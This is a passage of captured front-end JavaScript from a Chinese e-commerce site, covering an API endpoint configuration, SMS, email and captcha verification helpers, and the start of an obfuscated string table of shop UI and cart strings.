lists&typ=json","enable":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=enable&typ=json","detail":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=detail&typ=json","detect":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=detect&typ=json","tracks":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=tracks&typ=json","get_from_Host":"https:\/\/www.jk00.cn\/index.php?ctl=Subsite&met=getSubsiteHost&typ=json"},"admin":{"pay":{"orderRecord":"https:\/\/www.jk00.cn\/administrator.php?mdu=pay&ctl=Consume_Record&met=orderRecord&typ=json","offline":"https:\/\/www.jk00.cn\/administrator.php?mdu=pay&ctl=Consume_Trade&met=offline&typ=json"},"lists":{"payment_channel":"https:\/\/www.jk00.cn\/administrator.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=payment_channel_id","express":"https:\/\/www.jk00.cn\/administrator.php?ctl=Category&met=lists&typ=json&isDelete=2&type_number=express_id"}},"seller":{"store":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=get&typ=json","product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product&met=lists&typ=json","product_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product&met=add&typ=json","get_store_info":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=get&typ=json","edit_store_info":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_Base&met=edit&typ=json","lists_product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=lists&typ=json","edit_state":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=editState&typ=json","remove_product":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Product_Base&met=remove&typ=json","dashboard":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Index&met=dashboard&typ=json","order_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=listsOrderAndsProduct&typ=json","edit_fee":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=editFee&typ=json","review":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=review&typ=json","review_finance":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=reviewFinance&typ=json","review_picking":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=reviewPicking&typ=json","cancel_order":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","getOrderStock":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=getOrderStock&typ=json","saveOrderLogistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=saveOrderLogistics&typ=json","lists_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","del_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=remove&typ=json","add_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json","edit_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=edit&typ=json","get_shipping_address":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=get&typ=json","get_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=get&typ=json","select_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectDefault&typ=json","enabled_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=selectEnabled&typ=json","lists_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","del_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=remove&typ=json","add_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","edit_express_logistics":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=edit&typ=json","order_cancel":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=cancel&typ=json","order_receive":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=receive&typ=json","order_remove":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=remove&typ=json","order_detail":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=detail&typ=json","order_get_by_pickupcode":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=getOrderByPickUpCode&typ=json","do_pickup":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=doPickUp&typ=json","order_delivery":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Order_Base&met=delivery&typ=json","waybill_tpl_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_WaybillTpl&met=lists&typ=json","waybill_tpl_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_WaybillTpl&met=add&typ=json","express_logistics_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=lists&typ=json","express_logistics_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ExpressLogistics&met=add&typ=json","shipping_address_lists":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=lists&typ=json","shipping_address_add":"https:\/\/www.jk00.cn\/administrator.php?mdu=seller&ctl=Store_ShippingAddress&met=add&typ=json"}}

    SYS.CONFIG.URL = SYS.URL;
    
    SYS.I18N_ENABLE = 0;
    return SYS.CONFIG;
}));

// utils.js
if ('undefined' == typeof window.verifyUtils)
{
    window.verifyUtils = {};
}

window.verifyUtils = {
    smsTimer: function (that)
    {
        var self = this;

        var wait = $(that).data('wait');

        if (wait == 0)
        {
            $(that).removeAttr("disabled").val('重新获取验证码');
            $(that).removeClass("disabled");

            $(that).data('status', true);
            $(that).data('wait', $(that).data('times'));
        }
        else
        {
            $(that).attr("disabled", true).val(wait + '秒后点此重发');
            $(that).addClass("disabled");

            $(that).data('wait', --wait);

            setTimeout(function ()
            {
                self.smsTimer(that);
            }, 1000)
        }
    },

    countDown:function (that, times)
    {
        var self = this;

        $(that).data('times', times);
        $(that).data('wait', times);

        if (typeof($(that).data('status')) === 'undefined' || $(that).data('status'))
        {
            $(that).data('status', false);
            self.smsTimer(that);
        }
    },



    imageVerifyCode : function (verify_code, key_obj)
    {
        $(verify_code).on('click', function()
        {
            var rand_key = Math.random();
            var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

            $(verify_code).css("backgroundImage","url(" + url + ")");
            $(key_obj).val(rand_key);
        });

        //$(this).css("backgroundImage","url(" + url + ")");
        var rand_key = Math.random();
        var url = itemUtil.getUrl(SYS.URL.verify.image, {rand_key: rand_key});

        $(verify_code).css("background","url(" + url + ") no-repeat center");
        $(verify_code).css("cursor", "pointer");
        $(verify_code).css("backgroundSize", "cover");
        $(key_obj).val(rand_key);
    },


    emailVerifyCode : function (email, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            var url = itemUtil.getUrl(SYS.URL.verify.email, {rand_key: email})

            if (typeof(captcha) !== 'undefined')
            {
                captcha = $('#captcha').val();
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                       
                        alert(res.msg);
                    }
                }
            });

        });
    },


    smsVerifyCode : function (mobile, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {rand_key: mobile});

            if (typeof(captcha) !== 'undefined')
            {
                captcha = $('#captcha').val();
                url = url + '&captcha=' + captcha;
            }

            if($('#codekey').val() != "")
            {
                url = url + '&rand_key=' + $('#codekey').val();
                url = url + '&mobile=' + mobile;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
               dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                        
                        alert(res.msg);
                    }
                }
            });

        });
    },
    
    smsVerifyCodeNew : function (mobile,verify_code,image_key, that, captcha)
    {
        var self = this;
        $(that).on('click', function()
        {
            mobile = $("#channel_verify_key").val();
            verify_code = $("#verify_code").val();
            image_key = $("#rand_key").val();

            if(!mobile)
            {
                alert('请输入手机号');
            }
            
            var url = itemUtil.getUrl(SYS.URL.verify.mobile, {rand_key: mobile , verify_code: verify_code , image_key: image_key});
            if (typeof(captcha) !== 'undefined')
            {
                url = url + '&captcha=' + captcha;
            }

            $.ajax({
                type: "GET",
                url: url,
                data: {},
                dataType: "json",
                success: function(res){

                    if (200 == res.status)
                    {
                        //服务端返回times
                        var times = 60;
                        self.countDown(that, times);
                    }
                    else
                    {
                       
                        alert(res.msg);
                    }
                }
            });

        });
    }
    
};


function formatMoney(value, prefix, endfix) {
    var num = new Number(value);
    
    if(typeof prefix != 'undefined')
    {
    }
    else
    {
        prefix = "￥"
    }
    
    if(typeof endfix != 'undefined')
    {
    }
    else
    {
        endfix = ""
    }
    
    return prefix + num.toFixed(2) +  endfix
}


function payment_met_id(val, opt, row) {
    var r = {
    "1": "余额支付",
    "2": "充值卡支付",
    "3": "积分支付",
    "4": "信用支付",
    "5": "红包支付"
    };
    return r[val];
}

function trade_type_id(val, opt, row) {
    var r = {
    "1201": "购物",
    "1202": "转账",
    "1203": "充值",
    "1204": "提现",
    "1205": "销售",
    "1206": "佣金"
    };
    return r[val];
}


function payment_type_id(val, opt, row) {
    var r = {
    "1301": "货到付款",
    "1302": "在线支付",
    "1303": "白条支付",
    "1304": "现金支付",
    "1305": "线下支付",
    "": null
    };
    return r[val];
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/default.js?v=4.2.08
body_size: 30949
content:
// 旧的代码信息
var _x10949 = ['undefined', 'cartbox', 'isFunction', 'updateRightCart', '.J_cartNum', '#J_miniCartTrigger', 'cookie', 'n', 'text', '', 'html', 'find', 'addClass', 'topbar-cart-filled', '.cart-mini .fa', '0', 'removeClass', 'hovering', 'isHoveringOver', 'hover', 'bxSlider', 'prototype', '#blockcart_caroucel', ' ?filled ?', 'length', '#', 'val', 'test', 'attr', 'class', 'fadeOut', '.customization_block .success', 'remove', '.customization_block .error', 'object', 'localStorage', '(^|&)', '=([^&]*)(&|$)', 'match', 'substr', 'search', 'location', 'store_id', 'MULTISHOP_ENABLE', 'STORE_ID', 'setTime', 'getTime', '/', 'isSupported', 'get', 'set', 'replace', 'request', 'post', 'voucher_add', 'user', 'URL', 'json', 'status', 'showInfoModal', '领取成功，请在有效期前使用！', 'showErrorModal', 'msg', '网络超时，请刷新重试！', 'each', '.goods-info-box .attributes li.selected', 'data-spec-item-id', 'push', 'sort', 'join', '-', 'sys_attrprice', 'item_id', 'pjax', 'support', '_blank', '#page-container', 'href', 'extend', 'number', 'pct', '.qianyi-loading-bar', '<div class="qianyi-loading-bar progress-is-hidden"><span data-pct="0"></span></div>', 'append', 'body', 'span', 'data', 'before', 'to', 'delay', '%', 'wait', 'easeOut', 'easeIn', 'progress-is-hidden', 'resetOnEnd', 'finish', 'width', 'style', '.floor', 'scrollTop', 'top', 'offset', 'height', 'siblings', 'eq', '.elevator-floor a', 'active', '.floor-list', '.elevator-floor', 'trim', '.J_floorId', '.J_floorName', '<a class=\'smooth\' href=\'javascript:;\'><b class=\'fs\'>', '</b><em class=\'fs-name text-overflow\'>', '</em></a>', '<i class=\'fs-line\'></i>', 'scroll', 'css', 'show', '.elevator', 'fast', 'scale(1)', '1', 'visible', 'scale(1.2)', 'hidden', 'on', '.elevator-floor a.smooth', 'click', 'blur', 'index', 'animate', 'stop', 'html,body', 'px', '.elevator-floor a.fsbacktotop', 'verifyUtils', 'removeAttr', 'disabled', '重新获取验证码', 'times', '秒后点此重发', 'smsTimer', 'random', 'getUrl', 'image', 'verify', 'backgroundImage', 'url(', ')', 'background', ') no-repeat center', 'cursor', 'pointer', 'backgroundSize', 'cover', 'email', '&captcha=', 'ajax', 'GET', 'jsonp', 'jsonp_callback', 'countDown', 'tipMsg', 'mobile', '&image_value=', '&image_key=', '.support-link', 'send', 'index_url', 'CONFIG', '?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1', 'after', 'top_html', '.user_avatar_img', 'src', 'user_avatar', 'user_row', '.login_center_html', 'center_html', 'initEvent', 'common', '#user-info-top', '.J_box-hd', 'toggleClass', 'current', '.J_box-bd', 'i.iconfont', 'is', ':visible', 'hide', 'fa-angle-down', 'fa-angle-up', 'fadeIn', 'mouseover', '.section-slide-tab-head-item', 'selected', '.section-slide-tab-content-item', 'SS', 'miniCart', 'totalItem', 'order', 'cart', 'e', '<ul class="cart-list" style="max-height:445px; overflow-x:hidden; overflow-y:scroll;">', '<ul class="cart-list">', 'items', '<img alt="" src="', 'product_image', '?width=60&height=60">', 'is_cos', ' is-cos', '暂时缺货', 'item_unit_price', '元 × ', 'cart_quantity', ' first', 'product_url', '<li><div class="cart-item clearfix', '"><a class="thumb" href="', '">', '</a><a class="name" href="', 'product_name', '</a><span class="price">', '</span><a class="btn-del J_delItem" href="javascript: void(0);" gid="', 'cart_id', '" data-isBigtap="', 'is_bigtap', '"><i class="fa fa-close"></i></a></div></li>', '"><span class="thumb">', '</span><span class="name">', '</span><span class="price">', '</ul><div class="cart-total clearfix"><span class="total">共 <em>', 'total', '</em> 件商品<span class="price"><em>', 'totalPrice', '</em>元</span></span><a href=', '  class="btn btn-primary btn-cart">去购物车结算</a></div>', '<div class="loading">购物车中还没有商品，赶紧选购吧！</div>', 'POST', 'listsMini', '<p class="msg msg-error">', '</p>', 'slideDown', 'slideUp', 'topbar-cart-active', '&cart_id=', 'false', 'closeMiniCart', 'GLOBAL_CONFIG', 'hasClass', '.J_delItem', 'gid', 'data-isbigtap', 'true', '您正在删除开放购买活动商品\n\n删除后您失去本次开放购买资格，无法下单购买此商品。\n确认删除此商品吗？', 'preventDefault', '#J_miniCartMenu', '<div class="loading"><div class="loader"></div></div>', 'ready', 'init', 'off', '.ajax_add_to_cart_button', 'id-product', 'id-product-attribute', 'minimal_quantity', 'prop', 'add', '.cart-block', '#add_to_cart button, #add_to_cart a', '#product_page_product_id', '#idCombination', '#quantity_wanted', '.cart-block-list .ajax_cart_block_remove_link', 'parent', 'div[data-id^=deleteCustomizableProduct_]', 'split', 'id', '_', 'cart_block_product_', 'deleteCustomizableProduct_', '.cart-block-list', 'collapsed', '.cart-block-list.collapsed', 'expanded', 'no-cache', 'modules/blockcart/blockcart-set-collapse.php?rand=', 'ajax_blockcart_display=expand', '.block_cart_expand', '.block_cart_collapse', '.cart-block-list.expanded', 'slow', 'ajax_blockcart_display=collapse&rand=', 'lists', '&rand=', 'ajax=true&token=', 'updateCart', 'removeProp', '#add_to_cart button', 'hasError', 'added', 'document', 'content_only=1', 'fancybox', 'open', 'inline', '<p class="fancybox-error">', '.filled', 'filled', 'expand', 'controller=cart&add=1&ajax=true&qty=', '&id_product=', '&token=', '&ipa=', '&id_customization=', 'errors', 'ajaxCart', 'updateCartInformation', 'crossSelling', '.crossseling', 'products', 'updateLayer', 'close', '$', 'Impossible to add the product to the cart.<br/>textStatus: \'', '\'<br/>errorThrown: \'', '\'<br/>responseText:<br/>', 'responseText', 'delete=1&id_product=', '&id_address_delivery=', '&ajax=true', 'order-opc', 'ERROR: unable to delete the product', '.cart-block-list:first ul.products', '.cart-block-list:first ul.products li', 'idCombination', 'hideOldProductCustomizations', 'fadeTo', 'li[data-id="', '"]', 'strike', '.cart-block:first ul.products li', '.ajax_cart_quantity', '.cart_block_no_products:hidden', '.cart-block ul.products', 'dd[data-id="cart_block_combination_of_', 'ul[data-id="customization_', 'li', 'div', 'doesCustomizationStillExist', 'div[data-id="', '.deleteCustomizableProduct[data-id="', '.ajax_cart_block_remove_link', 'hasCustomizedDatas', '"] span.remove_link', '<a class="ajax_cart_block_remove_link" data-rel="nofollow" href="', '?controller=cart&amp;delete=1&amp;id_product=', '&amp;ipa=', '&amp;token=', '"> </a>', 'is_gift', 'customizedDatas', 'customizationId', 'discounts', '.vouchers', '.vouchers tbody', 'price_float', 'code', '<a class="delete_voucher" href="', 'link', '" title="', '"><i class="icon-remove-sign"></i></a>', '<tr class="bloc_cart_voucher" data-id="bloc_cart_voucher_', '">\t<td class="quantity">1x</td>\t<td class="name" title="', 'description', 'name', '</td>\t<td class="price">-', 'price', '</td>\t<td class="delete">', '</td></tr>', 'li[data-id=cart_block_product_', 'idAddressDelivery', '] .quantity', '.cart-block:first ul.products', '.cart_block_no_products', '<ul class="products"></ul>', 'li[data-id="cart_block_product_', 'hasAttributes', 'attributes', '<li class="unvisible product-info item" data-id="cart_block_product_', '<span />', 'substring', '...', '<div class="p-left"><a class="cart-images" href="', '"><img src="', 'image_cart', '" alt="', '"></a> <a class="ajax_cart_block_remove_link remove_link" href="', '" data-rel="nofollow" title="">&nbsp;</a></div>', '<div class="p-right cart-info"><div class="product-name"><a href="', '" class="cart_block_product_name">', '</a></div>', '<div class="product-atributes"><a href="', '<span class="p-rice price">', 'priceByLine', '</span><div class="quantity-formated">', ': <span class="quantity">', 'quantity', '</span></div></div>', '</li>', '<dd data-id="cart_block_combination_of_', '" class="unvisible">', 'displayNewCustomizedDatas', '</dd>', '"] .quantity', '"] .price', 'updateProductQuantity', '.cart-block ul.products .unvisible', 'unvisible', 'a.ajax_cart_block_remove_link', '<ul class="cart_block_customizations" data-id="customization_', '<li name="customization"><div class="deleteCustomizableProduct" data-id="deleteCustomizableProduct_', '"><a data-rel="nofollow" class="ajax_cart_block_remove_link" href="', '&amp;id_customization=', '"></a></div>', 'datas', 'type', ' ', 'truncatedValue', '#uploadable_files li div.customizationUploadBrowse img', '#text_fields input', 'value', '</ul>', '#layer_cart_product_title', '#layer_cart_product_attributes', '#layer_cart_product_price', '#layer_cart_product_quantity', '.layer_cart_img', '<img class="layer_cart_img img-responsive" src="', '" />', '.sticky-header', 'fixed', '.layer_cart_overlay', '100%', '#layer_cart', 'indexOf', '<div />', '\n', 'updateCartEverywhere', 'hideOldProducts', 'displayNewProducts', 'refreshVouchers', '.cart-block .products li', 'first_item', 'last_item', 'item', '.cart-block .products li:first', '.cart-block .products li:not(:first,:last)', '.cart-block .products li:last', '.ajax_cart_total', 'productTotal', 'shippingCostFloat', '.ajax_cart_shipping_cost', 'shippingCost', '.unvisible', 'free_ship', 'isVirtualCart', '.ajax_cart_tax_cost', 'taxCost', '.cart_block_wrapping_cost', 'wrappingCost', '.ajax_block_cart_total', '.ajax_block_products_total', '.ajax_total_price_wt', 'total_price_wt', 'freeShippingFloat', '.ajax_cart_free_shipping', 'freeShipping', '.freeshipping', 'nb_total_products', 'nbTotalProducts', '.ajax_cart_no_product', '.ajax_cart_product_txt', '.ajax_cart_product_txt_s', '.ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total', 'topbar', '.SS-USER-NAME', 'loginInfo', 'renderLogin', 'sidebar', 'initLogin', 'site_id', '/subsite/selector', 'parseHTML', 'site_change', '.SS-SUBSITE', '.sidebar-historybox-trigger', 'load', 'browser_lists', 'initHistoryContents', '.sidebar-user-trigger', '/site/user', '#J_historyBoxHtml', '<div class="history-panel"><ul>', '%s?ctl=Product&met=detail&item_id=%s', '<!----><li><div class="p-img"><a href="', '" target="_blank"><img src="', 'product_item_name', '"></a></div><div class="p-name"><a href="', '" target="_blank">', '</a></div><div class="p-comm"><span class="p-price price-color">￥', '</span></div></li><!---->', ' </ul></div>', '<!-- 没有浏览历史的展示形式 _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">您还没有在商城留下任何足迹哦<br/><a class="color" href="./">赶快去看看吧</a></div></div><!-- 没有浏览历史的展示形式 _end-->', 'goods_count', '99+', '.SS-CART-COUNT', 'user_nickname', '.SS-USER-ALREADY-LOGIN', '.SS-USER-PIC', 'user_rank', '.SS-USER-RANK-IMG', 'user_level_logo', 'title', 'user_level_name', '.SS-USER-RANK-NAME', '.SS-USER-LAST-LOGIN', 'last_time_format', '.SS-USER-NOT-LOGIN', '<img class="fly-img" src="', 'fly', 'pageX', 'pageY', 'left', 'destory', '#RightCartBox', 'mouseleave', 'mouseenter', '.cartbox', 'lasttime', '.cartbox-goods-list', '.sidebar-cartbox-trigger', 'RightCartBox', '您正在删除开放购买活动商品\n\n删除后您失去本次开放购买资格，无法下单购买此商品。\n确认删除此商品吗？', '.add-to-cart a', '.sidebar-cartbox', 'count', 'renderCount', '.sidebar-cartbox-goods-list', 'size', '.cart-panel-content', '.bonus-panel-content', 'initCartContents', '#J_RightCartTrigger', '<div class="cart-list"><!-- 如果商品已失效，给下面的div追加class "invalid" -->', 'invalid', '暂时缺货', '元', '<img alt="', '" src="', '?width=50&height=50"  width="50" height="50">', '<div class="cart-item ', '"><div class="item-goods"><span class="p-img"><a href="', '</a></span><div class="p-name"><a href="', '"><!-- 如果商品已失效，显示下面的font标签 _start --><!-- 如果商品已失效，显示下面的font标签 _end -->', '</a></div><div class="p-price"><strong class="second-color">￥', '</strong>×', '</div><a href="javascript:void(0);" class="p-del btn-del J_delItem" gid="', '">删除</a></div></div>', '</div>', '<div class="cart-footer-checkout"><div class="number">共<strong class="count second-color">', '</strong>件商品</div><div class="sum">共计：<strong class="total second-color">￥', '</strong></div><a class="btn btn btn-primary btn-cart bg-color" href="', '">去购物车结算</a></div>', '#RightCartBoxFooter', '<!-- 没有商品的展示形式 _start --><div class="tip-box"><i class="tip-icon"></i><div class="tip-text">您的购物车里什么都没有哦<br/><a class="color" href="', '" title="再去看看吧"target="_blank">再去看看吧</a></div></div><!-- 没有商品的展示形式 _end-->', '.cart_num', '#J_RightCartBtn', 'start', 'loading', 'group_sn', 'always', '/cart/quick-buy.html', 'go', 'shop_id', 'is_sku', '/cart/add', 'image_url', 'event', 'callback', 'call', 'abort', '/cart/delete', '|', 'sku_id', 'toPermute', '/cart/change-number', '/cart/select', ',', 'openim', 'webcall', 'availHeight', 'screen', 'availWidth', 'height=', ',,innerHeight=', ',width=', ',innerWidth=', ',top=', ',left=', ',status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no', 'write', '<html><head><title>正在连接客服，请稍后...</title><meta charset="utf-8" /><meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport" /><link type="text/css" rel="stylesheet" href="/css/common.css" /></head><body><div class="loading"><div class="loading-img"><img src="/images/aliim-loading.gif"></div></div></body></html>', 'goods_id', 'order_id', '/user/im/check.html', '/user/im/open.html', '?goods_id=', '?order_id=', '?shop_id=', 'comparebox', '.sidebar-comparebox', '.sidebar-comparebox-trigger', '/compare/box-goods-list', '.sidebar-comparebox-goods-list', 'compare', '/compare/toggle', 'reset', '/compare/add', '/compare/remove', 'removeCallback', '/compare/clear', 'clearCallback', '/compare/goods-list.html', 'collect', 'show_count', '/user/collect/toggle.html', 'bonus_info', '/user/collect/add.html', '/user/collect/remove.html', '/user/collect/goods-list.html', 'bonus', '/user/bonus/receive.html', 'JSON', 'cart-js-init', '.returnTop', 'body,html', '.quick-login .quick-links-a,.quick-login .quick-login-a,.customer-service-online a', '.pop-login,.pop-mask', '.quick-area', '.quick-sidebar', 'mouseout', '.right-sidebar-panel li', 'children', '.popup', 'visibility', '.ibar_login_box', 'display', 'block', 'none', '.sidebar-tabs', '.right-sidebar-main', 'right-sidebar-main-open', '.right-sidebar-panels', 'animate-in', 'animate-out', 'z-index', '.close-panel', 'target', 'closest', '.right-sidebar-con', '.ajax-login', 'login_box', 'iframe', 'info', 'done!', '.QR-code li', '.QR-code .code', '.service-online', 'config', 'CACHE_EXPIRE', '#CH', 'CH', 'chid', '#FX', 'FX', 'fxid', 'function', 'amd', 'jquery', 'jqueryext', 'bootstrap', 'select2', 'bxslider', 'carousel', 'countdown', 'actual', 'elevatezoom', 'jquery-ui', 'innerWidth', '.container', '.vertical-menu-content', '.vertical-dropdown-menu', '#nav-top-menu', 'nav-ontop', 'home', 'appendTo', '#shopping-cart-box-ontop .cart-block', '#cart-block', '#shopping-cart-box-ontop', '#user-info-opntop #user-info-top', '.top-header .container', 'prependTo', '#form-search-opntop form', '#header .header-search-box', 'createElement', 'p', '200px', 'position', 'absolute', '0px', '150px', 'overflow', 'appendChild', 'offsetWidth', 'clientWidth', 'removeChild', '#main-menu .navbar', '#main-menu', 'menu-option9', 'menu-option10', 'menu-option11', 'menu-option14', '#main-menu ul.mega_dropdown', '#main-menu li.dropdown:not(.active) >a', 'data-toggle', 'dropdown', '#main-menu li.dropdown >a', 'outerHeight', '.full-height', 'a.fancybox', 'unbind', '.quick-view .search,a.quick-view', '.goods-info-box .attributes', 'ul>li', 'autosize', 'fn', '.autosize, .autogrow', 'lazyload', 'img[data-original]', 'dropdownHover', '[data-hover="dropdown"]', '.input-group.spinner', '[data-type="decrement"]', '[data-type="increment"]', '.form-control', 'step', 'min', 'max', '.box-main .form-section:has(label)', 'label', 'focus', 'form-section-active', 'form-section-focus', 'keydown', '.parallax', 'parallax', '50%', 'tooltip', '[data-toggle="tooltip"]', '#size_chart', 'blueberry', '.blueberry', '.owl-carousel', 'navText', '<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>', 'smartSpeed', '300', 'owl-style2', 'animateOut', 'animateIn', 'owlCarousel', '.owl-carousel-vertical', '<span class="icon-up"></spam>', '<span class="icon-down"></span>', '900', 'fadeInUp', '[data-countdown]', '<span>%H</span><b></b><span>%M</span><b></b><span>%S</span>', 'strftime', '.countdown-lastest', 'Years', 'Months', 'Weeks', 'Days', 'Hrs', 'Mins', 'Secs', '<span class="box-count"><span class="number">{dnn}</span> <span class="text">Days</span></span><span class="dot">:</span><span class="box-count"><span class="number">{hnn}</span> <span class="text">Hrs</span></span><span class="dot">:</span><span class="box-count"><span class="number">{mnn}</span> <span class="text">Mins</span></span><span class="dot">:</span><span class="box-count"><span class="number">{snn}</span> <span class="text">Secs</span></span>', 'y', 'm', 'd', 'h', 'i', 's', '.select-category, .select2', '.home-slider', '#contenhomeslider', '#contenhomeslider li', '#contenhomeslider-customPage', '#contenhomeslider-customPage li', '#bx-pager', '#bx-next', '#bx-prev', '#slide-background', '#slide-background li', '.slider-range-price', 'unit', 'value-min', 'value-max', 'label-reasult', 'slider', 'values', ' - ', 'log', '.slider-range', '.amount-range-price', '.product-img-thumb .owl-carousel', '#product-zoom', 'elevateZoom', 'inner', 'crosshair', 'gallery_01', 'getScript', 'static_url', '/../common/js/plugins/jquery.elevatezoom.js', 'caption', '<a href="', '">Download image</a>', '<br />', 'downloadButton', '$refs', '<a class="fancybox-button fancybox-download"></a>', 'buttons', '.fancybox-container', '.fancybox-wrap', '.video-btn', '.slide-fullscreen .item-slide', 'data-background', 'background-image', '.testimonial-carousel', 'trigger', 'next.owl.carousel', 'changed.owl.carousel', '.owl-item.active', 'item-center', 'next', 'first', '.info', 'one', '.block-testimonials,.block-testimonials2', '.testimonial-caption', 'zoomIn animated', 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', '.testimonial-carousel2', 'fadeIn animated', '.list-brand', 'vertical', 'iCheck', 'input.icheck', 'icheckbox_square-red', 'iradio_square-red', '2', '3', '4', 'f', 'g', 'o', 't', 'r', 'u', 'rpr', '[data-toggle="city-picker"]', 'citypicker', 'ChineseDistricts', '/../common/js/plugins/citypicker/city-picker.data.min.js', '/../common/js/plugins/citypicker/city-picker.min.js', '#popup-newsletter', 'modal', '.trend_tit ul li', 'cur', '.trend_con', '.trend_hot_con0', '.hot_pre', '.hot_next', '.trend_hot_con0 ul', 'outerWidth', 'li:last', '.floor_left_pic', '.pre_btn', '.next_btn', 'ul', '.floor_pic0 ul li', '.con', '-5px', '.floor_con_pic0 ul li', '.floor_pic .pic', 'img', '390px', '350px', '400px', '360px', '.trend_new_pic0 .pic', '410px', '370px', '$body', '$topBanner', '#top-banner', '$header', '#header', '$topHeader', '.top-header', '$mainHeader', '.main-header', '$searchBox', '.header-search-box', '$cartBox', '.shopping-cart-box', '$topMenu', '.nav-top-menu', '$megaMenu', '.box-vertical-megamenus', '$mainMenu', '.main-menu', '$pageContainer', '$sidebar', '$footer', '#footer', '$chat', '#chat', 'a[data-pjax]', 'pjax:success', '.zoomContainer', '.verify_code', '&rand_key=', '#rand_key', '.J_imChat', 'layim', 'chat', 'friend', 'user_id', '.add-to-cart a:not(.disable), .item-add-cart:not(.disable)', 'ladda', '#cart_quantity', '<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox"> <div class="goods-img"> <img src="%s" width="64" height="64"> </div> <div class="goods-info"> <h3>已成功加入购物车！</h3> <span class="name"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic">有商品未成功加入购物车，可以在购物车中查看</p>                                        <a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>继续购物</a>                                        <a href="', '" class="btn 